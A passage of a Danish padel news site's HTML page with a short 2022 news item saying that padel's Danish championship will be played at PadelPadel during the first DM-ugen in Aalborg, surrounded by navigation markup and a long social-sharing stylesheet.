        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-279" class="td-post-template-3 post-279 post type-post status-publish format-standard has-post-thumbnail hentry category-kort-nyhed category-nyhedstype td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.padelbladet.dk/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Nyhedstype" class="entry-crumb" href="https://www.padelbladet.dk/category/nyhedstype/">Nyhedstype</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Kort nyhed" class="entry-crumb" href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/">Kort nyhed</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Padel er med ved DM-ugen</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png" data-caption=""><img width="1036" height="1036" class="entry-thumb td-modal-image" src="https://www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png" alt="" title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/">Kort nyhed</a></li><li class="entry-category"><a  href="https://www.padelbladet.dk/category/nyhedstype/">Nyhedstype</a></li></ul>                <h1 class="entry-title">Padel er med ved DM-ugen</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.padelbladet.dk/author/john/">John Kristensen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T10:26:36+02:00" >maj 10, 2022</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <h1></h1>
<p>I uge 25 afholder Dansk Idræts Forbund for første gang en DM-uge, hvor d danske mestre i en lang række sportsgrene skal kåres i Aalborg. DM-ugen er en stor samlende national sport event, som viser og hylder det bedste fra dansk eliteidræt. Et slags mini-OL på dansk grund.</p>
<p>I omegnen af 30 sportsgrene vil løbe af stablen i samme uge i samme by. Og padel er selvfølgelig med på programmet.</p>
<p>DM i padel afvikles 24.-26. juni i et af landets allerbedste Padelcentre – nemlig PadelPadel.</p>
<p>Der spilles DM i de tre rækker dame, herre og mix. I hver række går de seks stærkeste par direkte ind i hovedturneringen, der spilles som en cupturnering. De fire næste par kæmper om de to sidste pladser i turneringen i kvalifikationskampe.</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text 